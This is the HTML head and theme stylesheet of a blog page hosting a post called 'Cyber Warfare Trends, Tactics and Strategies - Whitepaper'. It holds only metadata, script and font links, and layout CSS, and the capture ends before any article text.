

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html
body_size: 75945
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-9134963458764523' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans|Copse|Oswald|Open+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/flexslider.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/slicknav.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.rafaybaloch.com/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="https://www.rafaybaloch.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - RSS" href="https://www.rafaybaloch.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="https://www.blogger.com/feeds/2219569080572207173/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="https://www.rafaybaloch.com/feeds/8265601023525649842/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s16000/cyberterrorism.jpeg' rel='image_src'/>
<meta content='http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' property='og:url'/>
<meta content='Cyber Warfare Trends, Tactics and Strategies - Whitepaper ' property='og:title'/>
<meta content='Explore expert insights on  pentesting/bug bounty hunting on this blog, your go-to resource for cutting-edge web security research.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/w1200-h630-p-k-no-nu/cyberterrorism.jpeg' property='og:image'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='ae5be36a10c73cbfb581956a19b5c25a' name='fileice-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='EE688BEE9603EAD6ADA3391AA75E4672' name='msvalidate.01'/>
<meta content='pRncsch9t0nP4UG8_kJgNw6oEEKy1QDcxJ9da3ezwFc' name='google-site-verification'/>
<META content='d1193a37c0a1bfb9' name='y_key'></META>
<meta content='ZkTUFohlpn5gSpU4Uf4rNFUKciZa5PznL5uVEzXeglY=' name='verify-v1'/>
<meta content='gQO4mjmaoTZMn6mS1UWILBuytt0' name='alexaVerifyID'/>
<title>
Cyber Warfare Trends, Tactics and Strategies - Whitepaper  - Miscellaneous Ramblings of a Cyber Security Researcher
</title>
<meta content='Cyber Warfare Trends, Tactics and Strategies - Whitepaper ' property='og:title'/>
<meta content='http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s16000/cyberterrorism.jpeg' property='og:image'/>
<meta content='Miscellaneous Ramblings of a Cyber Security Researcher' property='og:site_name'/>
<!--[if IE]><style>.item .post-body img{width:auto;height:auto}</style><![endif]-->
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
    </script>
<style type='text/css'>@font-face{font-family:'Calibri';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7afnpV-BGlaFfdAhLEY67FIEjg&skey=a1029226f80653a8&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Droid Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/droidsans/v19/SlGVmQWMvZQIdix7AFxXkHNSbRYXags.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXb1akwKso5f4bA.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXbNakwKso5c.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
#############################################################
#############################################################
Site Developed and maintained by www.STCnetwork.org
Designer and Developer: Mohammad Mustafa Ahmedzai
#############################################################
#############################################################
*/
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#EEE" default="$(color) url() no-repeat fixed top center"/>
<Group description="Main Sittings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FFC000"/>
<Variable name="text.color" description="Main Text Color" type="color" default="#828282"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 13px Droid Sans"/>
</Group>
<Group description="links color" selector="body">
<Variable name="link.color" description="link color" type="color" default="#e74c3c"/>
<Variable name="link.color.hover" description="link color hover" type="color" default="#e74c3c"/>
</Group>
<Group description="Top Nav" selector="#header-top">
<Variable name="top.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="top.nav.text" description="Menu Text Color" type="color" default="#D1D1D1"/>
<Variable name="top.nav.text.hover" description="Menu Text Color Hover" type="color" default="#999"/>
<Variable name="top.social.bg" description="Social Icon Background" type="color" default="#474545"/>
<Variable name="top.social.color" description="Social Icon Color" type="color" default="#FFF"/>
</Group>
<Group description="Main Menu" selector="#header-tail">
<Variable name="main.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="main.nav.icon.color" description="Icons Color" type="color" default="#FFF"/>
<Variable name="main.nav.title.color" description="Menu Title Color" type="color" default="#FFC000"/>
<Variable name="main.nav.subtitle.color" description="Menu Sub-Title Color" type="color" default="#EEE"/>
</Group>
<Group description="News Ticker" selector=".ticker">
<Variable name="ticker.bg" description="Background Color" type="color" default="#f7f7f7"/>
<Variable name="ticker.title.bg" description="Title Background" type="color" default="#333"/>
<Variable name="ticker.title.color" description="Title Color" type="color" default="#fff"/>
<Variable name="ticker.tag.bg" description="Tag Background" type="color" default="#38c"/>
<Variable name="ticker.tag.color" description="Tag Color" type="color" default="#fff"/>
</Group>
<Group description="Ticker Links" selector=".ticker .recent-title a">
<Variable name="ticker.link.color" description="link color" type="color" default="#222"/>
<Variable name="ticker.link.color.hover" description="link color hover" type="color" default="#FFC000"/>
</Group>
<Variable name="header.font" description="blog title font" type="font" default="normal normal 60px Droid Sans"/>
<Variable name="titles.font" description="Titles Font" type="font" default="normal normal 15px Ruda"/>
<Variable name="post.body.font" description="Post Body Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="desc.font" description="Small Description Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="content.bg.color" description="Content Background Color" type="color" default="#FFF"/>
<Variable name="posts.link.color" description="Posts Links Color" type="color" default="#222"/>
<Variable name="posts.block.title" description="Posts Title Background" type="color" default="#F4F4F4"/>
*/
/*
CONTENTS
=======================
= A. Css Reset
= B. Body
= C. Header Section
= D. Social Icons Widget
= E. Magazine Section
= F. Posts Section
= G. Blogger Comments
= H. Blogger Widgets
= I. Sidebar Section
= J. Footer Section
= K. Error page
= L. Shortcodes
*/
/*=====================================
= A. Css Reset
=====================================*/
.fa{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
*{outline:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none;font-weight:400}
a{color:#e74c3c}
a:hover{color:#f45d4d}
q:after,q:before{content:''}
p{margin:0}
abbr,acronym{border:0}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
::-moz-selection{background-color:#e74c3c;color:#fff}
::selection{background-color:#e74c3c;color:#fff}
.blog-feeds,.post-feeds{display:none}
.status-msg-border{display:none}
.status-msg-body{position:relative;padding:0}
.status-msg-wrap{width:100%;background-color:#fff;color:#555;padding:30px 0;font-size:120%}
/*=====================================
= B. Body
=====================================*/
body{position:relative;font:normal normal 13px Droid Sans;
line-height: 25px;
color: #828282;
margin: 0;
background-color: #373737;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: 50% 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBv_8SMEJHSu0mb15o6isDLeertRnb0Czqlj5utSdabBrCJQih83kS0FMW7D_iZ27uxeR-AJwn0GiSWCdIfRvkm4netscnWGNz3ka2_jGHfrDsHiWTADDiQN7vruojVNs3XOJbI2JCi0S9/s1600/slide1.jpg);
padding: 0 !important;
}
#outer-wrapper{margin:0 auto;background-color:none;}
#content-wrapper{overflow:hidden; background: #eee; padding-top:10px;}
#main-wrapper{width:68%; }
#sidebar-wrapper{width:32%;position:relative; }
.row{padding:0px 50px;}
/*=====================================
= C. Header Section
=====================================*/
#header-wrapper {
height: 320px;}
#header-content{display:block;padding:5px 0;color:#555}
.header,.topad{    display: block;
width: 200px;
margin: 0px auto;
text-align: center;
color: #fff!important;
position: relative;
top: 30px;
height: 120px;}
.header .widget{max-width:250px}
.topad{max-width:728px;height:90px;position: relative;
right: -10px;
top: 5px;}
.topad h2{display:none}
.topad .widget{line-height:0}
.header a{color:#555}
#Header1{margin-left: -15px;}
#header-tail{margin:0px 0; height:55px;position:relative;background:#333; background-color: rgba(34, 34, 34, 0.42); transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;}
.menu #nav{display:none}
.selectnav{font:normal normal 13px Droid Sans;border:0}
.sub-menu{display:none}
#menu li,#menu ul{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
/* Desktop Navigation - Centered with space-around */
.menu-wrapper{display:none;background-color:#e74c3c;padding:0;position:relative;z-index:100;margin-top:0}
.menu{max-width:1200px;margin:0 auto;padding:0 20px}
.menu ul{list-style:none;margin:0;padding:0;display:flex;justify-content:center;gap:40px}
.menu ul li{padding:0;display:inline-block;position:relative}
.menu ul li a{text-transform:uppercase;font-size:16px;color:#fff;font-weight:400;padding:18px 5px;display:block;margin:0;position:relative;text-decoration:none}
.menu ul li a span{font-size:11px;font-weight:400;display:block;margin-top:5px;color:#EEEEEE}
.menu ul li:hover{background-color:#c0392b}
.menu ul li ul{position:absolute;left:0;top:100%;background-color:#c50008;display:none;width:230px;padding:0;margin:0;list-style:none;z-index:1000}
.menu ul li:hover ul{display:block}
.menu ul li ul li{padding:0;margin:0;display:block;background-color:#c50008;border-bottom:1px solid #ba0008}
.menu ul li ul li:last-child{border-bottom:0}
.menu ul li ul li:hover{background-color:#e74c3c}
.menu ul li ul a{margin-top:0;color:#fff;line-height:38px;height:38px;font-size:12px;font-weight:400;padding:0 15px;transition:.4s}
.menu ul li ul a:hover{color:#fff;box-shadow:none;padding-left:30px;background-color:rgba(255,255,255,0.1)}
.menu ul li ul a:before{font-family:fontawesome;content:'\f054';margin-right:5px;vertical-align:middle;font-size:10px}
.home-icon .fa{font-size:30px;line-height:35px;margin-top:5px}
.home-icon{font-size:25px;position:absolute;top:4px;width:65px;height:55px;padding:0;text-align:center;z-index:9;color:#FFFFFF}
.home-icon:hover{color:#f4f4f4}
.hasSub a:after{font-family:'FontAwesome';content:'\f107';position:absolute;right:8px;top:50%;transform:translateY(-50%);color:rgba(255,255,255,0.5);font-size:20px}
.hasSub ul a:after{content:'';line-height:0}
.hasSub .fa-fire{left:7px;color:rgba(255,255,255,0.5);position:relative;top:-1px}
.drophide:after{display:none}
/* Show desktop menu on large screens, hide mobile */
@media (min-width:769px){
.menu-wrapper{display:block}
#demo2{display:none !important}
}
/* Show mobile menu on small screens, hide desktop */
@media (max-width:768px){
.menu-wrapper{display:none}
#demo2{display:block}
}
#header-top{height: 38px;
box-shadow: 1px 2px 14px #ddd;
margin-bottom: 10px;}
.menu-top li{display: inline-block;
line-height: 38px;
padding: 0;
border-right: 1px dotted #eee;}
.menu-top li a{    color: #e74c3c;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
padding-right: 10px;}
.menu-top li a:hover{color:#999999}
.menu-top li a:after{font-family:'FontAwesome';font-size: 6px;}
.menu-top li:last-child a:after{content:''}
.search-icon:before{content:"\f002";font-family:'FontAwesome'}
.search-icon{background-color:rgba(255,255,255,0.1);color:#FFFFFF;line-height:55px;height:55px;display:block;width:65px;text-align:center;font-size:19px;position:relative;z-index:99}
.search-icon:hover{background-color:#e74c3c;color:#FFF}
#header-search .searchbox{position:absolute;top:0;height:55px;border:0;width:100%;z-index:98;background-color:#e74c3c;color:#FFF;font-size:17px}
.searchbox::-webkit-input-placeholder{color:#FFF}
/*=====================================
= D. Social Icons Widget
=====================================*/
.social-sec li{display:inline;padding:0}
.social-sec .widget ul{padding:0}
.social-sec .LinkList ul{text-align:center}
.social-sec #social a{display:block;height:37px;width:37px;font-size:15px;margin-top:5.5px;color:#FFFFFF;background-color:#333333}
.social-sec #social a:before{display:inline-block; font-family:FontAwesome;font-style:normal;font-weight:400;line-height:27px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; margin-left: 10px;
font-size: 20px;
margin-top: 6px;}
.social-sec .facebook:before{content:"\f09a"}
.social-sec #social a.facebook:hover{background-color:#3b5998}
.social-sec .twitter:before{content:"\f099"}
.social-sec #social a.twitter:hover{background-color:#55acee}
.social-sec .gplus:before{content:"\f0d5"}
.social-sec #social a.gplus:hover{background-color:#dd4b39}
.social-sec .rss:before{content:"\f09e"}
.social-sec ul#social a.rss:hover{background-color:#f26522}
.social-sec .youtube:before{content:"\f167"}
.social-sec ul#social a.youtube:hover{background-color:#e52d27}
.social-sec .skype:before{content:"\f17e"}
.social-sec ul#social a.skype:hover{background-color:#00aff0}
.social-sec .stumbleupon:before{content:"\f1a4"}
.social-sec ul#social a.stumbleupon:hover{background-color:#eb4924}
.social-sec .tumblr:before{content:"\f173"}
.social-sec ul#social a.tumblr:hover{background-color:#35465c}
.social-sec .vine:before{content:"\f1ca"}
.social-sec ul#social a.vine:hover{background-color:#00b488}
.social-sec .stack-overflow:before{content:"\f16c"}
.social-sec ul#social a.stack-overflow:hover{background-color:#fe7a15}
.social-sec .linkedin:before{content:"\f0e1"}
.social-sec ul#social a.linkedin:hover{background-color:#0976b4}
.social-sec .dribbble:before{content:"\f17d"}
.social-sec ul#social a.dribbble:hover{background-color:#ea4c89}
.social-sec .soundcloud:before{content:"\f1be"}
.social-sec ul#social a.soundcloud:hover{background-color:#f80}
.social-sec .behance:before{content:"\f1b4"}
.social-sec ul#social a.behance:hover{background-color:#1769ff}
.social-sec .digg:before{content:"\f1a6"}
.social-sec ul#social a.digg:hover{background-color:#000}
.social-sec .instagram:before{content:"\f16d"}
.social-sec ul#social a.instagram:hover{background-color:#3f729b}
.social-sec .pinterest:before{content:"\f0d2"}
.social-sec ul#social a.pinterest:hover{background-color:#cc2127}
.social-sec .delicious:before{content:"\f1a5"}
.social-sec ul#social a.delicious:hover{background-color:#39f}
.social-sec ul#social a:hover{color:#fff;opacity:1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
/*=====================================
= E. Magazine Section
=====================================*/
@media screen and (min-width:1024px){.img-Animate .recent-layout .recent-thumb,.img-Animate .recent-layout .first-thumb,.img-Animate .post-widget .rcp-thumb,.img-Animate .PopularPosts img,.img-Animate .home .post-thumb a{opacity:0;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}}
.img-Animate .show-with,.img-Animate .recent-layout .recent-thumb.show-with,.img-Animate .recent-layout .first-thumb.show-with,.img-Animate .post-widget .rcp-thumb.show-with,.img-Animate .PopularPosts img.show-with, .img-Animate .mbtlist img, .img-Animate .post-thumb a.show-with{opacity:1;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
.ticker .title{font:normal normal 15px Molengo;height:40px;overflow:hidden;line-height:40px;padding:0 10px;background-color:#333333;color:#FFFFFF}
.ticker .layout-content{overflow:hidden}
.ticker .layout-content li{display:inline-block;height:40px;line-height:40px;padding:0}
.ticker{height:40px;overflow:hidden;margin-bottom:20px;background-color:none}
.ticker .post-tag{display:inline-block;background-color:#3388cc;color:#FFFFFF;padding:2px 5px;line-height:1}
.ticker .recent-title{display:inline-block}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#FFC000}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.sidebar .post-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.cookie-choices-info {z-index:999999!important;background-color:#333333!important;border-bottom: 1px solid red; color:#ffffff!important;box-shadow: 1px 2px 2px #000;}
.cookie-choices-info .cookie-choices-button{  background-color:red!important;border-radius: 1px!important;box-shadow: 2px 3px 2px #000;}
.footer-column .post-widget li{overflow:hidden;border-bottom:1px solid #333;padding:10px 0}
.post-widget li:first-child{padding-top:0}
.post-widget li:last-child{border-bottom:none}
.post-widget .rcp-thumb{display:block;width:60px;height:60px;border-radius:2px}
.post-widget .rcp-title{font:normal normal 15px Molengo;margin:5px 0 8px}
.post-widget .rcp-title a{color: #888;
font-weight: 700;
font-size: 14px;
font-family: Open Sans;}
.post-widget .rcp-title a:hover{color:#333;text-decoration:none;}
.footer-column .post-widget .rcp-title a{color:#DDD}
.footer-column .post-widget .rcp-title a:hover{color:#888}
.footer-column .recent-date,.footer-column .recent-author,.footer-column .recent-date:before,.footer-column .recent-author:before{color:#999}
.intro .widget-content,.recent-layout .widget-content,.recent-layout h2.title,.ticker .widget-content{display:none}
.recent-layout .box-title h2.title{font:normal normal 15px Molengo;display:inline-block}
.more-link{height:20px;line-height:20px;padding:0 5px;background-color:#FFF;margin-top:7px;font-size:11px;color:#aaa}
.more-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.box-title{background-color:#FFFFFF;margin-bottom:15px;border-bottom:3px solid #e74c3c}
.box-title h2{background-color:#e74c3c;display:inline-block}
.box-title h2 a{color:#FFF;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.box-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;font-weight:400}
.recent-date:before{content:'\f073';font-family:fontawesome;color:#bbb}
.recent-date{color:#999;font-weight:400;font-size:12px}
.recent-author:before{content:'\f007';font-family:fontawesome;color:#bbb}
.recent-author{color:#999;font-weight:400;font-size:12px}
.post-thumb a:after {
content: no-close-quote;
position: absolute;
bottom: 0;
width: 100%;
height: 111px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;
opacity: .8;
}
.intro-loader{position:absolute;top:0;width:100%;height:100%}
.intro{position:relative;}
.intro-loader .fa{position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;font-size:20px;color:#222}
.intro .widget{margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block}
.intro li:hover .rcp-thumb{opacity:0.8;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro .rcp-title{font:normal normal 15px Molengo;font-size:16px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:.1px;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.333333333%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .recent-date:before{color:#bbb}
.intro .recent-date{color:#bbb}
.intro .recent-author:before{color:#bbb}
.intro .recent-author{color:#bbb}
.intro .post-tag{position:absolute;top:15px;background-color:#000;color:#FFF;padding:10px;text-transform:uppercase;font-weight:700;z-index:99}
.intro .post-tag:hover{background:#e74c3c;}
.recent-layout .widget{margin-bottom:20px}
.recent-layout .recent-sec .widget:last-child{margin-bottom:20px}
.recent-title{font:normal normal 15px Molengo}
.fbig .first-thumb:hover,.fbig .recent-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
.fbig .first .rthumbc{width:50%;height:200px}
.fbig .first-thumb{width:100%;height:200px;display:block}
.fbig .first{overflow:hidden}
.rthumbc{overflow:hidden}
.fbig ul li .rthumbc{width:90px;height:60px;display:table-cell;vertical-align:middle}
.fbig ul li .recent-thumb{width:90px;height:60px;display:block}
.fbig ul li .recent-content{display:table-cell;vertical-align:middle}
.fbig .recent-title a{font-weight:700;color:#e30009;margin-bottom:10px;display:inline-block}
.fbig .first-content .recent-title a{font-size:18px}
.fbig .recent-des{margin-top:15px;font:normal normal 13px Droid Sans;line-height:22px}
.fbig1 .first{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #EEE}
.fbig1 .first .rthumbc{display:table-cell;vertical-align:middle}
.fbig1 .first-thumb{display:block}
.fbig1 .first-content{display:table-cell;vertical-align:middle}
.fbig1 ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.fbig1 ul li:nth-child(4),.fbig1 ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.fbig2 .first{width:50%}
.fbig2 .first .rthumbc{width:100%;margin-bottom:15px}
.fbig2 .first-thumb{width:100%}
.fbig2 ul li{display:block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE}
.fbig2 ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.column{width:47.15%;display:inline-block}
.column .first .rthumbc{width:100%;margin-bottom:15px}
.column .first-thumb{width:100%}
.column .first,.column ul li{border-bottom:1px solid #EEE;margin-bottom:15px;padding-top:0}
.column .first{padding-bottom:15px}
.column ul li{padding-bottom:15px}
.column ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.list ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
